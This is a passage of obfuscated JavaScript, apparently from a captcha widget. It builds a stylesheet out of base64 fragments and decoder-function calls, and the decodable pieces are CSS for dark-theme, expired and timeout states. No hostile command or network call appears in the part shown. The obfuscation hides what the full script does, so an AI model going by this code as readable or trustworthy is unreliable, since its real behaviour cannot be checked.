aa)+_0x50bc79(0xe47,0x859,0xaad,0xd43)+_0x50bc79(0x107e,0xed3,0x921,0x10ba)+_0x20b6cc(0x77b,0x6dc,0x6b5,0xb8e)+_0x20b6cc(0x10ad,0xa21,0x7da,0x5db)+'1vdXQgMTtz'+_0x50bc79(0x917,0xcd7,0x105f,0xa9e)+_0x20b6cc(-0x29,0x6b4,0x349,0x976)+_0x20b6cc(0x1f3,0x65c,0x4d0,-0x1)+_0x20b6cc(0x54b,0x7bf,0x145,0x6b3)+'OjMyIDMyO3'+'N0cm9rZS1k'+_0x20b6cc(0x4e7,0x7b0,0xabf,0x1f3)+_0x20b6cc(0x7e8,0xde2,0x87b,0x1399)+_0x50bc79(0x762,0x66e,0x71b,0x5dd)+_0x20b6cc(-0x90,0x3e2,0x23b,0x710)+_0x50bc79(0xb44,0xbe1,0x10b0,0x8b5)+_0x20b6cc(0x148e,0xdb6,0x10c8,0xbd7)+_0x50bc79(0x14fe,0xe00,0x1446,0x9e3)+_0x50bc79(0x48c,0x45c,0x133,0x962)+'d2FyZHM7b3'+_0x50bc79(0x682,0x7ed,0x6ae,0x4db)+_0x50bc79(0x10aa,0xb8c,0xbd6,0xcc7)+'hhIC5zdWNj'+_0x50bc79(0x63a,0x894,0x4d2,0xc41)+_0x50bc79(0xcba,0x890,0x976,0x5e3)+_0x50bc79(0x255,0x3a7,0x1ce,0x892)+'9mZnNldDow'+_0x50bc79(0x470,0xb0c,0x7e2,0x88c)+_0x20b6cc(0x855,0x552,0xa4,0x89b)+_0x20b6cc(0x5a5,0xbbe,0x965,0x4da)+_0x20b6cc(0x227,0x6b5,0xa10,0x19d)+_0x50bc79(0x8c,0x119,0x99,-0x5a5)+_0x20b6cc(0x263,0x3d4,0x943,0x3a6)+'MDM4MTI3O2'+_0x50bc79(0x8e4,0xeea,0xb82,0x14aa)+_0x50bc79(0x416,0x7cc,0x8cc,0x4d7)+_0x50bc79(0x141,0x394,0x8af,-0x17c)+'ZXhwaXJlZC'+'10ZXh0LC5j')+('YXB0Y2hhIC'+_0x20b6cc(0x7cf,0x56a,0x72b,0x854)+_0x20b6cc(-0x13,0x6dd,0x51b,0xbe2)+_0x20b6cc(0x1383,0xf45,0xcee,0x1555)+_0x50bc79(0x7e4,0x763,0xd7c,0x782)+_0x50bc79(0x259,0x10e,0x2ea,0x193)+_0x50bc79(0xba0,0x9f8,0x10f5,0x818)+'U6MTRweDtm'+_0x50bc79(0x753,0x463,0x91f,0x9cc)+'dodDo0MDA7'+_0x20b6cc(0x7c5,0x745,0x911,0x14f)+_0x20b6cc(0x4df,0x285,0x66f,0x683)+_0x50bc79(0x389,0x729,0x797,0xe00)+_0x20b6cc(0xb32,0xda5,0x127c,0xbb9)+_0x20b6cc(0x8d3,0x720,0x4ff,0xddd)+_0x20b6cc(0xa78,0xe99,0x8fe,0x10be)+_0x20b6cc(0x132a,0xe59,0x8ac,0x100e)+'1hcmdpbi10'+'b3A6MnB4fS'+_0x50bc79(0xced,0x708,0x597,0xd6b)+'ICNlcnJvci'+_0x20b6cc(0x53a,0xa63,0x5de,0xaaa)+_0x50bc79(0xc43,0x7d3,0x9e4,0x61f)+_0x50bc79(0xaa5,0x92a,0x8f5,0xc72)+_0x20b6cc(0xaf7,0x563,0xbda,0x15b)+_0x50bc79(0x898,0x7ec,0xb02,0x8c8)+_0x50bc79(0x58e,0x785,0x7ad,0x1c9)+_0x50bc79(0x4f1,0x204,-0x398,0x485)+_0x50bc79(0x17e,0x77e,0xc18,0xe44)+_0x50bc79(0x4c2,0x444,0x7e9,0x9ed)+_0x20b6cc(0x260,0x949,0xd99,0x5f6)+_0x50bc79(0xdef,0x9b1,0xf60,0x1084)+_0x50bc79(0x9d2,0x7d3,0xdb8,0x93a)+_0x50bc79(0x80d,0x767,0xccc,0x586)+_0x50bc79(0xc7a,0xc31,0xf13,0x74b)+_0x50bc79(0xdd7,0x7ec,0x4ff,0x436)+_0x50bc79(0x776,0x785,0x327,0xb86)+_0x50bc79(0x81f,0xad6,0xdde,0x9e0)+_0x20b6cc(0xee3,0xba1,0x1092,0xaa1)+_0x50bc79(0x81f,0xa1f,0x55b,0x8e9)+_0x20b6cc(0x867,0xe4d,0x1448,0x8b9)+_0x50bc79(0x396,0x2ce,0x2e9,0xf3)+_0x50bc79(0x1232,0xb8c,0x127a,0x6ae)+_0x20b6cc(-0x310,0x36f,0x217,0xa07)+_0x50bc79(-0x1c0,0x4e5,0x346,-0xc0)+'NhcHRjaGEg'+_0x20b6cc(0xe1f,0xbb9,0xe40,0x1180)+_0x20b6cc(0x22f,0x7aa,0x9ca,0xc5c)+'Z2luLWxlZn'+_0x20b6cc(0x4f5,0x2a7,0x823,-0x2b6)+_0x50bc79(0xe24,0x9cd,0xb43,0x94b)+_0x20b6cc(0x928,0x5cb,0xa8f,0x50f)+'LmNhcHRjaG'+_0x20b6cc(0xd2c,0xe6c,0xafb,0x7c4)+_0x50bc79(-0x59,0x10a,0x447,0x191)+_0x20b6cc(0x110b,0xb4e,0xfa2,0x832)+'Y2hhICNmci'+_0x50bc79(0x6ab,0x9b1,0xe6f,0x736)+_0x20b6cc(0x35b,0x85f,0x39a,0xeb7)+_0x50bc79(0x9ae,0x686,0x210,-0x5f)+_0x20b6cc(0x737,0x57f,0x9e6,0x875)+_0x50bc79(0xd2a,0xeef,0xa40,0x1133)+'cHRjaGEgLn'+_0x20b6cc(-0x2b0,0x247,0x623,-0x2bf)+_0x50bc79(0xc90,0xc2b,0x6cb,0x12d0)+'Nlc3MtaSwu'+'Y2FwdGNoYS'+'AudGhlbWUt'+_0x50bc79(0x902,0x3de,0x22e,0x8a4)+'VjY2Vzcy1p'+_0x50bc79(0x5af,0x4b5,0xae,0x3b9)+_0x50bc79(0x7ca,0x8a9,0xcf2,0xd27)+_0x50bc79(0x9fd,0xb61,0x11f7,0xbbc)+_0x20b6cc(0x6c0,0x268,0x43e,0x558)+_0x20b6cc(0xcf0,0xebc,0xb83,0x10f4)+_0x50bc79(0xf93,0xe93,0xaa6,0x1594)+_0x50bc79(0xb53,0x5c7,0x969,-0x47)+_0x20b6cc(0x426,0x31d,-0x116,0x4e0)+_0x50bc79(0x285,0x7e7,0xd79,0xb07)+_0x50bc79(0x41c,0x421,-0x220,0x24a)+'cm9rZTojMG'+'FhOTM3O2Zp'+_0x20b6cc(0xd3d,0x654,0x9a4,0xaba)+'kzN30uY2Fw'+_0x20b6cc(0x536,0x78e,0xbda,0x651)+_0x50bc79(0x144d,0xda0,0x9db,0x1254)+_0x50bc79(0xf17,0xdb8,0xcc4,0xa75)+_0x50bc79(0xb83,0xb58,0xbd0,0x8c6)+_0x20b6cc(0xaea,0xbf5,0x870,0xd7a)+_0x20b6cc(0x1062,0xa47,0xf58,0x730)+_0x20b6cc(0x72d,0xae7,0x108c,0x649)+_0x50bc79(0x115d,0xea7,0xd9d,0xb16)+'dXQtY2lyY2'+_0x50bc79(0xb1a,0xc5c,0xc68,0xbba)+'ZS1kYXNoYX'+'JyYXk6MTY2'+_0x50bc79(0xc97,0xb0c,0x1081,0x801)+_0x50bc79(0xb88,0x548,0x8a6,-0xad)+_0x50bc79(0xa5d,0x6f2,0x45a,0x537)+'tzdHJva2Ut')+(_0x20b6cc(0xc4d,0xb81,0x8bb,0xabe)+_0x50bc79(0xbc8,0xb67,0xddc,0xcb5)+_0x20b6cc(0x83a,0xe90,0xc4f,0xbf7)+'1pdDoxMDtz'+_0x20b6cc(0x7d7,0x94e,0xc7a,0x404)+_0x50bc79(0xc23,0xb16,0x66d,0xf58)+'OiM5OTl9Lm'+_0x20b6cc(0xc30,0xf45,0x1215,0xdcf)+_0x50bc79(0x9a6,0x5c7,0x9da,0xaaf)+'RhcmsgI2V4'+_0x50bc79(0x573,0x794,0xc60,0x477)+'wuY2FwdGNo'+_0x20b6cc(0x928,0x660,0xb2,0xd66)+'UtZGFyayAj'+_0x20b6cc(0x599,0x496,0x2bd,0x995)+'1pe2JvcmRl'+_0x20b6cc(0xa00,0x92f,0x3b0,0x4ef)+'M6NTAlO2Jv'+_0x20b6cc(0xd27,0xc22,0xb74,0xb13)+_0x50bc79(0x7f7,0xba2,0x9ab,0x11e0)+'MCAwIDAgIz'+'k5OTtkaXNw'+_0x50bc79(0xeae,0xd1d,0x950,0x13c3)+_0x50bc79(-0x11d,0x46a,0x754,0xb37)+'OjMwcHg7d2'+_0x20b6cc(0x1075,0xf9a,0x995,0xb6f)+_0x20b6cc(0x12ac,0xbef,0xe0b,0xd0d)+'Utd2lkdGg6'+_0x50bc79(0xdc6,0xd21,0xf3d,0xcb7)+_0x20b6cc(0x12b1,0xc45,0x999,0x6cf)+'ODtzdHJva2'+_0x50bc79(0x7d,0x25c,0x7f,0x478)+_0x50bc79(0x9ce,0xd9e,0xb61,0x1401)+'UtbWl0ZXJs'+_0x50bc79(0x5ba,0x17b,0xa7,0x26a)+_0x20b6cc(0x62b,0x8be,0x80b,0x3cb)+_0x20b6cc(0xb4c,0x660,0xbe1,0x93e)+'UtZGFyayAj'+_0x20b6cc(0x627,0xbcd,0xc93,0xa47)+'dlLW92ZXJs'+_0x20b6cc(0x2f0,0x501,0xb1b,0x4c6)+_0x20b6cc(0xa4d,0x3b5,-0x10d,-0x2df)+_0x50bc79(0x317,0x908,0xddd,0x87e)+_0x20b6cc(0xaca,0x887,0x4c6,0x94d)+_0x20b6cc(0x62f,0x3e1,0x63e,0x88)+_0x50bc79(0xbf3,0xa69,0xf25,0x6db)+_0x50bc79(0x6d1,0xa40,0xc3e,0x1061)+_0x20b6cc(0xcb2,0x670,0x4c9,0x32d)+'b3ItdGV4dC'+_0x20b6cc(0x124f,0xcf5,0xf54,0xcb8)+_0x20b6cc(0xcc2,0x660,0x186,0xb34)+_0x50bc79(0x2a2,0x3ca,0xace,0x745)+_0x50bc79(0xac5,0xb1b,0xf5a,0xa72)+_0x50bc79(0xb00,0xa65,0xb49,0xe64)+_0x50bc79(-0x210,0x192,-0x30d,0x69d)+'I6I2ZmYTI5'+'OX0uY2FwdG'+'NoYSAudGhl'+'bWUtZGFyay'+_0x20b6cc(0xa63,0x9f7,0x733,0x632)+_0x50bc79(0x504,0x8e1,0x621,0x7bd)+_0x50bc79(0x5b4,0x907,0xb44,0x1004)+_0x20b6cc(0x96b,0xea3,0xe35,0xd42)+_0x20b6cc(0x12f9,0xe4f,0xb8a,0x12ab)+_0x20b6cc(0x119a,0xadd,0xcd1,0x108e)+_0x20b6cc(0xc09,0x9f7,0x956,0xf0c)+_0x50bc79(0x557,0x8e1,0x78c,0x858)+'9yLXRleHQg'+'YTpsaW5rLC'+_0x20b6cc(0x3bf,0x7ba,0x48d,0x13f)+_0x20b6cc(-0x11,0x656,0x6e7,0x75)+'1kYXJrICNj'+_0x50bc79(0x776,0x336,0x532,0x3b0)+_0x50bc79(0x74f,0xb96,0xfcd,0xc75)+_0x20b6cc(0xd87,0x82f,0x909,0x4e4)+_0x50bc79(0x54,0x273,-0x2af,0x235)+_0x50bc79(0x24e,0x401,0x55,0x76d)+'EgLnRoZW1l'+_0x20b6cc(0x59a,0x781,0x84f,0xad9)+_0x50bc79(0xa92,0x6e7,0x13,0x8e7)+_0x50bc79(-0x147,0x12b,0x5a8,0x4cc)+'F5IGEsLmNh'+_0x50bc79(0x608,0xcf6,0xa3e,0xacc)+_0x20b6cc(0x224,0x247,0x616,-0x45f)+_0x20b6cc(0x7b5,0xb2c,0x826,0xe2a)+'xsZW5nZS1v'+_0x20b6cc(0x13f0,0xe54,0xbfc,0x14f7)+'E6bGluaywu'+_0x50bc79(0x2c9,0x67c,0xd29,-0x68)+'AudGhlbWUt'+_0x50bc79(0xc3c,0xeab,0xe9a,0x155a)+_0x20b6cc(0xddb,0xfb2,0x1259,0xfcc)+_0x20b6cc(-0x1f6,0x362,0x2d5,0x74c)+_0x20b6cc(0x12d8,0xc30,0x654,0x7b8)+_0x50bc79(0x202,0x233,-0x2c9,0x520)+_0x50bc79(0x623,0x2da,0x692,0x8d)+_0x50bc79(0xa98,0x401,0x65c,0x80b)+_0x50bc79(0x937,0xd8e,0xc79,0x7e9)+_0x50bc79(0x24e,0x6cf,0xc8c,0xc8a)+_0x50bc79(0x79a,0x6e7,0xd64,0xc23))+('ZS1lcnJvci'+_0x50bc79(0x135,0x369,0x228,-0x1e8)+_0x50bc79(0x6cd,0xb15,0xa6b,0xc07)+_0x50bc79(0x6de,0x708,0x61e,0xdaf)+_0x50bc79(0xc90,0x5a4,0x291,0x959)+_0x50bc79(0xa20,0xc12,0x751,0x820)+_0x20b6cc(0xa1f,0x3e8,0xabe,-0x21e)+_0x50bc79(0xd8d,0xb96,0x1074,0xa77)+_0x50bc79(0xd52,0x878,0x9bb,0xb82)+_0x20b6cc(0x7aa,0xc70,0x908,0x64a)+'YXB0Y2hhIC'+_0x50bc79(0xc13,0xa42,0x363,0xdb1)+_0x20b6cc(0x11bb,0xe9f,0x1594,0x14de)+_0x50bc79(0xc1e,0xd79,0xe7f,0x129c)+_0x20b6cc(0x6f6,0x4b2,-0x239,0x32)+_0x20b6cc(0xf1b,0xa1a,0x6b3,0x111e)+_0x50bc79(0xf0f,0x956,0x450,0xa2a)+_0x20b6cc(0x7c5,0xa35,0x94c,0x10c3)+_0x50bc79(0x7d8,0xdc9,0x134c,0x13aa)+_0x50bc79(0xaec,0xcde,0xd5a,0xcec)+'bGVuZ2Utb3'+_0x50bc79(0x64c,0x8f3,0x6f1,0xf90)+_0x50bc79(0xd10,0xdbb,0x1086,0xbb4)+_0x50bc79(0x8c6,0xc43,0x603,0x9cf)+'YSAudGhlbW'+_0x50bc79(0x644,0x3ca,0x805,0x7eb)+_0x20b6cc(0xa97,0xbcd,0xcd1,0x7e0)+_0x50bc79(0x689,0xa65,0x596,0x6a0)+'YXkgYTpmb2'+_0x50bc79(0xf30,0x86a,0xd58,0xf06)+_0x20b6cc(0x44f,0x78e,0xa66,0xc76)+'hlbWUtZGFy'+_0x20b6cc(-0x170,0x238,0x24a,0x30b)+'xlbmdlLW92'+_0x20b6cc(0x6f5,0x391,0x2c,0x14a)+_0x20b6cc(0x10f7,0xbbf,0x114c,0x50e)+'b2xvcjojOT'+_0x20b6cc(0x1015,0x961,0x825,0xa4c)+'YXB0Y2hhIC'+_0x20b6cc(0xc70,0xaf4,0x1150,0xae7)+_0x20b6cc(0x9c7,0x5b8,0x56a,0x62d)+_0x20b6cc(0x7a,0x61b,0x528,0x6d)+'aXtiYWNrZ3'+'JvdW5kLWNv'+'bG9yOiMyMj'+_0x20b6cc(0x725,0xb24,0x11e5,0xc68)+_0x50bc79(0x8bc,0xa71,0x7be,0xb0b)+_0x50bc79(0xdbc,0x975,0xfd3,0xa91)+_0x20b6cc(0xe0a,0x8f1,0x979,0x3c4)+_0x50bc79(0xa3e,0x983,0x539,0x98c)+'aGVtZS1kYX'+_0x50bc79(0x897,0x822,0xe89,0x196)+_0x50bc79(0x51f,0x4f8,0x876,-0x206)+_0x20b6cc(0x6ae,0x7a9,0x617,0xd7f)+'LmNiLWksLm'+_0x20b6cc(0x91d,0xf45,0x10c2,0xa2b)+'LnRoZW1lLW'+_0x50bc79(0x159,0x47d,0xe8,0x95a)+'LWxiIGlucH'+_0x50bc79(0x101e,0xcd2,0x6f2,0xba2)+_0x20b6cc(0x68c,0xcbb,0xa37,0x1043)+_0x50bc79(0x7f2,0xbb4,0x51c,0xe42)+'cHggc29saW'+_0x50bc79(-0x24,0x48e,0x9cb,0x196)+_0x50bc79(0x7cc,0xb62,0x6ef,0x1003)+_0x20b6cc(0xdd4,0xe4f,0x1427,0xde1)+'bWUtZGFyay'+_0x20b6cc(0xaff,0xd6a,0x101f,0xa06)+_0x50bc79(0x11ae,0xc93,0x120c,0xb87)+'hlY2tlZH4u'+_0x50bc79(0x1e7,0x20a,-0x4fa,0x8f1)+'NrZ3JvdW5k'+_0x50bc79(-0x101,0x597,0x358,0x8f2)+'M2ZDZkNmR9'+_0x20b6cc(0xa15,0x4b3,0xa34,-0x1b8)+_0x50bc79(0xf06,0xd8e,0xac5,0x8a8)+'LWRhcmsgLm'+'NiLWxiIGlu'+_0x20b6cc(0x119f,0xba0,0x7d7,0x906)+_0x50bc79(0x819,0x953,0xb5a,0xf13)+'LWk6YWZ0ZX'+_0x20b6cc(0x4b0,0xabc,0x6b5,0x92b)+_0x50bc79(0x21e,0x597,0xaac,0x368)+_0x20b6cc(0x8fb,0xf4a,0x9a8,0x107f)+_0x20b6cc(-0x140,0x4b3,0xb23,0xace)+_0x50bc79(0x111a,0xd8e,0xb71,0x102d)+_0x20b6cc(0x271,0x632,0xcd,0xaae)+'F7Y29sb3I6'+_0x50bc79(0xb5f,0xad8,0x6cb,0xed5)+_0x50bc79(0x56c,0x5f9,-0x80,0x58)+_0x20b6cc(0x431,0x59a,0xbde,0x5d0)+_0x50bc79(0x818,0xbc5,0xf02,0xf18)+_0x50bc79(0x5f7,0x232,0xa3,0x824)+_0x20b6cc(0xbda,0xf84,0xc4c,0x132e)+_0x20b6cc(0x3bb,0xa0f,0x818,0xb6f)+_0x50bc79(-0x1f6,0x374,0x2c7,-0xd5)+'OTl9LmNhcH'+'RjaGEgLnRo'+_0x20b6cc(0xc4b,0xae7,0x932,0x1068)+_0x50bc79(-0x244,0x40f,0x7e4,0x451))+(_0x50bc79(0xa62,0xbeb,0xa93,0x105c)+_0x20b6cc(0xf4b,0xcbd,0x116d,0xd50)+'ZSBhLC5jYX'+_0x50bc79(0x7f2,0x983,0xa76,0x4ec)+'aGVtZS1kYX'+_0x50bc79(0x10c5,0xcde,0xd96,0x99b)+'bGVuZ2UtZX'+'Jyb3ItdGl0'+_0x50bc79(0xfe7,0xcd1,0xcff,0xea9)+_0x50bc79(0x864,0xa9c,0xfc7,0xd70)+'Y2hhIC50aG'+_0x50bc79(0x762,0xa69,0x6b4,0x7a2)+_0x50bc79(0x10bc,0xa40,0xe76,0x41f)+_0x20b6cc(0x3dc,0x670,-0x33,0xc1f)+'b3ItdGl0bG'+_0x50bc79(-0x188,0x478,0x1d7,0x293)+_0x20b6cc(-0x14b,0x2e5,0x824,-0x3ca)+'9yOiNiYmJ9'+_0x20b6cc(-0x72,0x4b3,0x76f,0x378)+'EgLnRoZW1l'+_0x50bc79(0x990,0x6cf,0x343,0xd62)+_0x20b6cc(0x925,0x799,0xe3d,0x897)+_0x50bc79(-0x70,0x4af,0x933,0x59e)+'10aXRsZSBh'+_0x50bc79(0xc0e,0xdbb,0x11b0,0x1387)+_0x20b6cc(0xa4e,0xcf5,0x11ad,0xc0f)+_0x50bc79(0x599,0x5ae,0x7de,0x268)+_0x20b6cc(-0x2d,0x47c,-0xe1,0x236)+_0x20b6cc(0x75f,0xbcd,0x1296,0xf93)+_0x50bc79(0x22a,0x427,0x705,0x2ee)+_0x20b6cc(0x11c1,0xb9a,0xf06,0x73b)+_0x50bc79(0x96,0x36e,0x344,-0x2e)+_0x50bc79(-0xd4,0x401,0xaca,0x9f8)+_0x50bc79(0xa8d,0xd8e,0x11db,0xb4e)+_0x20b6cc(0xb9e,0x781,0xc65,0x9f1)+_0x50bc79(0xcd7,0x6e7,0x493,0xc2d)+'ZS1lcnJvci'+_0x50bc79(0x872,0xb7f,0xb75,0xf9c)+'OmhvdmVye2'+'NvbG9yOiM5'+_0x50bc79(0x22c,0x3ba,0xa55,0xa8c)+_0x20b6cc(0x10de,0xf45,0xefd,0xb79)+'LnRoZW1lLW'+_0x20b6cc(0x4e6,0x4f0,0x532,0x81d)+_0x20b6cc(0x832,0x3b3,0x814,0x49d)+_0x50bc79(0x36c,0x2da,0x8bf,0x921)+_0x50bc79(0x2aa,0x401,-0x1ef,0x495)+_0x50bc79(0xfff,0xd8e,0x9f5,0xc9e)+_0x20b6cc(0xdab,0xb8e,0xab4,0x79e)+_0x50bc79(0xedf,0x7e4,0xa78,0x9c2)+'Y29sb3I6I2'+_0x20b6cc(0x5de,0x857,0xb1b,0x5f1)+_0x50bc79(0xebb,0xb98,0xb6f,0xe4b)+_0x50bc79(0x12af,0xc77,0x729,0x1076)+_0x50bc79(0x59,0x401,0xac9,0x43a)+_0x20b6cc(0xd8d,0xe40,0xa8d,0xcc4)+_0x50bc79(0x858,0xadc,0x408,0xc8e)+_0x20b6cc(0x433,0x6d5,0xa67,0x988)+'bGluaywuY2'+_0x20b6cc(0x6c1,0x6ab,0x1de,0xb18)+_0x50bc79(-0x88,0x4e8,0xb80,0x8b6)+'FyayAjdGVy'+_0x20b6cc(0xae7,0xb02,0xd3e,0xc91)+_0x20b6cc(0x1120,0xecf,0x104d,0xc3a)+_0x50bc79(0xb09,0xb4e,0x753,0xed5)+_0x50bc79(0x574,0x6ff,0x9de,0x383)+_0x20b6cc(0x606,0x85a,0x632,0xc27)+_0x50bc79(0x2f2,0x984,0x299,0xeba)+_0x50bc79(0x4dc,0xad7,0xa7f,0x664)+_0x20b6cc(0x106f,0xf46,0x9c5,0xda8)+_0x20b6cc(0x8e7,0x885,0xe82,0xe17)+'hhIC50aGVt'+_0x50bc79(0x350,0x9f3,0xa95,0x425)+_0x50bc79(0x3ed,0x193,0x3bb,0x3f)+'OmZvY3VzLC'+'5jYXB0Y2hh'+'IC50aGVtZS'+_0x20b6cc(0x13b6,0xf3e,0xa1d,0x11ab)+'ZXJtcyBhOm'+_0x20b6cc(0x900,0xab4,0x743,0x1111)+_0x20b6cc(-0x2ba,0x390,0x371,0x9a3)+_0x20b6cc(0x795,0x604,0x58b,0x9c8)+_0x20b6cc(0x6ca,0xda8,0x10ce,0x1360)+_0x50bc79(-0x29a,0x195,-0x509,0x810)+_0x50bc79(0xe0a,0x7d6,0x248,0xad4)+_0x20b6cc(0x5b5,0x3ba,0x7e0,0x15)+_0x50bc79(-0x27c,0x42e,-0x1f,0x322)+_0x20b6cc(0xd0,0x789,0x5e3,0x732)+_0x50bc79(-0x37b,0x236,0x42e,0x7ba)+_0x20b6cc(0x85f,0x3ff,-0x278,-0x292)+_0x50bc79(0x81c,0xafc,0xe6c,0xaa4)+'k3OTc5fS5j'+_0x20b6cc(0x717,0x720,0xbb3,0x23e)+_0x50bc79(0xdf0,0xa42,0xbf0,0xe55)+'YXJrICNxcn'+'tmaWxsOiNm'+_0x50bc79(0x266,0x6be,0x160,0x3bb)+_0x20b6cc(0xa54,0xf45,0x1578,0x86e)+_0x20b6cc(0x945,0x679,0x232,0x679)+'RhcmsgLmxv')+(_0x20b6cc(0x6fc,0x63b,0xa4d,0x859)+_0x50bc79(-0x101,0x2f0,0x212,0x352)+_0x50bc79(0x50d,0xbce,0x4f2,0x11a1)+_0x20b6cc(0x633,0xa47,0x90d,0xd77)+_0x20b6cc(0xfc7,0xae7,0xb02,0x88e)+_0x20b6cc(0xcbf,0xd01,0x117f,0x738)+'bHBlci1sb2'+_0x50bc79(0xd70,0xae3,0xaff,0x832)+'LmNhcHRjaG'+_0x20b6cc(0x137f,0xe40,0x14a3,0x9b0)+'LWRhcmsgI2'+_0x50bc79(0xf32,0x98c,0x585,0xd49)+_0x20b6cc(0x152,0x703,0x731,0x36e)+_0x20b6cc(-0x374,0x219,0x1,0x8f9)+_0x20b6cc(0x927,0x837,0x6c1,0x3f8)+_0x20b6cc(0x11f6,0xe4f,0xe2f,0xd2a)+_0x20b6cc(0xcc9,0xadd,0xf58,0x1038)+_0x20b6cc(0xa2c,0xf8b,0x120a,0xb06)+_0x20b6cc(0xc63,0x9bc,0xd32,0xdb8)+_0x20b6cc(0x1214,0xe3a,0x7aa,0x765)+_0x50bc79(0x55b,0x337,-0x17c,0x7c0)+_0x50bc79(0x7f0,0xee5,0x15b1,0xd48)+_0x20b6cc(0x7a1,0x3f3,0x71a,0x20)+_0x20b6cc(0xe42,0xa47,0x7f8,0x101e)+_0x50bc79(0xbd5,0xa35,0xe96,0x1014)+'sgI2ZyLWhl'+_0x20b6cc(0x11ce,0xed2,0xe8e,0x1229)+'9wLWxpbms6'+_0x50bc79(0xfc9,0xb15,0x866,0xfe0)+_0x20b6cc(0xdb6,0x7ba,0x692,0x8d9)+_0x50bc79(0x6ab,0x5a4,0x600,0x429)+_0x50bc79(0x139a,0xd11,0xd19,0x116b)+_0x50bc79(0x5ca,0xc58,0x101d,0x884)+_0x20b6cc(0x59f,0x2e1,0x947,-0x2bc)+'aW5rOmZvY3'+'VzLC5jYXB0'+_0x50bc79(0x11d,0x32f,-0x179,-0x53)+_0x20b6cc(0xd79,0xb1b,0x8fd,0xe9f)+_0x20b6cc(0x73c,0x7dd,0xa0b,0x480)+_0x20b6cc(0xe9f,0xf89,0xc78,0x160d)+_0x50bc79(0x447,0x622,0x7e8,0x978)+_0x50bc79(0xfc8,0xa02,0xb16,0xcfe)+_0x50bc79(0x564,0x2de,-0x17f,0x484)+_0x50bc79(0xaab,0x552,0x74a,0x141)+_0x50bc79(0x1212,0xcf6,0xe37,0x1178)+_0x50bc79(0x16b,0x195,-0x413,0x5c7)+_0x50bc79(0x570,0x38c,0x50c,0x3cc)+_0x20b6cc(0x6ee,0xbfa,0x1148,0x8e1)+_0x20b6cc(0xdec,0x934,0x86a,0xb9c)+_0x50bc79(0xab2,0xa9c,0xaf3,0xded)+_0x50bc79(0x426,0x32f,0x939,0x2cc)+_0x20b6cc(0x1218,0xb1b,0xfa4,0xe7f)+'ICNleHBpcm'+'VkLXJlZnJl'+_0x20b6cc(0x931,0xdac,0xd27,0xf6a)+_0x20b6cc(0xa4d,0xb77,0x5e4,0x71b)+_0x50bc79(0x890,0x66e,0xd51,0x99f)+'50aGVtZS1k'+_0x20b6cc(-0x337,0x2cd,-0x118,0x874)+_0x50bc79(0xc97,0xce5,0x108d,0x812)+_0x20b6cc(0x2ee,0x81a,0xacb,0x839)+_0x20b6cc(0x433,0xa69,0x4d4,0xe4f)+_0x20b6cc(0x8da,0x218,0x785,0x56f)+'B0Y2hhIC50'+_0x20b6cc(0x1212,0xe7b,0x1486,0xa1e)+_0x50bc79(0x58b,0x88f,0xe14,0x439)+_0x50bc79(0xdba,0xc31,0xba9,0xa43)+_0x50bc79(0xc7d,0x7ec,0xd26,0xbcb)+_0x50bc79(0x599,0x785,0x54a,0x1e9)+_0x20b6cc(0xafb,0xe4f,0x1468,0x1243)+'bWUtZGFyay'+_0x50bc79(0x12aa,0xca5,0xacf,0x129e)+_0x50bc79(0x3ae,0x862,0x5ec,0x574)+_0x50bc79(0x484,0x2b5,0x283,-0x15a)+_0x20b6cc(0x9f9,0x4ac,0x7b8,0x1ca)+_0x50bc79(0x5cd,0x5f9,0x2d0,0x499)+_0x20b6cc(0x194,0x59a,0x4d6,0x7a4)+_0x20b6cc(-0x226,0x200,-0x118,0x63c)+'ZW91dC1yZW'+_0x20b6cc(0x58e,0x683,0x499,0xc04)+_0x50bc79(0xd89,0x7cb,0x63a,0x8ec)+_0x20b6cc(0xbd9,0xf96,0x112c,0xf62)+_0x20b6cc(0x1176,0xcea,0x9e7,0xebe)+_0x50bc79(0x108,0x708,0x5b5,0x8cd)+_0x50bc79(0xca,0x5a4,0x6b2,0x97d)+_0x20b6cc(0xd73,0xef1,0xb69,0x140f)+_0x50bc79(-0x166,0x4a8,0x86a,0x75c)+_0x50bc79(0x2b3,0x1b5,0x48,0x472)+_0x20b6cc(0xc48,0x57b,0x3,0x8f6)+'RpdmUsLmNh'+_0x20b6cc(0xdde,0xda8,0xc01,0x13d4)+'RoZW1lLWRh'+_0x20b6cc(-0x1ea,0x43e,0x6f2,0x5fa)+'lyZWQtcmVm'+_0x20b6cc(0xafd,0x934,0x8d3,0x242)+_0x50bc79(0xc57,0x65d,0x71b,0x37f)+'LC5jYXB0Y2'+'hhIC50aGVt'+'ZS1kYXJrIC'+'NleHBpcmVk')+('LXJlZnJlc2'+_0x20b6cc(0x8dc,0x5cd,0x6f,0xc8b)+_0x50bc79(0xf39,0xee3,0x1006,0x127e)+_0x50bc79(0x274,0x5f9,0xaa6,0x1f)+_0x20b6cc(0xb5f,0x59a,0x52f,0x2a5)+'FyayAjdGlt'+_0x20b6cc(0xa90,0x494,0x34,0x13b)+_0x20b6cc(0x47e,0x683,0x312,0x897)+_0x50bc79(0xa3e,0xbff,0x117f,0xc42)+_0x20b6cc(0x7b4,0x8ea,0xdc5,0xaf9)+_0x20b6cc(0x44a,0x3e1,0x1a3,0x463)+_0x20b6cc(0xc3f,0xb1b,0xdbb,0x5f4)+_0x50bc79(0xb25,0x555,0x463,0xaf5)+_0x50bc79(0x1167,0xb18,0x89f,0x1125)+_0x50bc79(0x9b5,0xcfa,0x707,0x13ab)+_0x50bc79(0x15c,0x57d,0xbd4,0x592)+_0x20b6cc(0xaa7,0x72e,0x8c3,0x803)+'AudGhlbWUt'+_0x20b6cc(0xde,0x631,0xdb,0xbca)+'ltZW91dC1y'+_0x50bc79(0xb35,0x970,0xa6a,0xc87)+_0x20b6cc(0x701,0xab8,0xdbd,0x8ec)+_0x50bc79(0x40e,0x96e,0x6cb,0xbcb)+'I6Izk0OTQ5'+_0x50bc79(0xbdc,0x7c1,0xae2,0x81b)+_0x50bc79(0x110f,0xd9d,0x1045,0x9a9)+'bWUtZGFyay'+_0x20b6cc(0xa51,0xe19,0x10b2,0xed4)+_0x20b6cc(0x835,0x595,0xaaf,0x11c)+'ItY29sb3I6'+_0x50bc79(0xc57,0xdc2,0x1231,0xd1d)+_0x50bc79(0x442,0x516,0x3e2,0xaf3)+_0x20b6cc(0x13aa,0xfb9,0x1057,0x1644)+_0x50bc79(0x760,0x708,0x533,0x915)+_0x50bc79(0x4fd,0x5a4,0x6d8,0x42c)+'1kYXJrIC5l'+_0x20b6cc(0xb1b,0xa2c,0xefc,0x4c9)+_0x20b6cc(0x1406,0xfb0,0xcd0,0xbd4)+_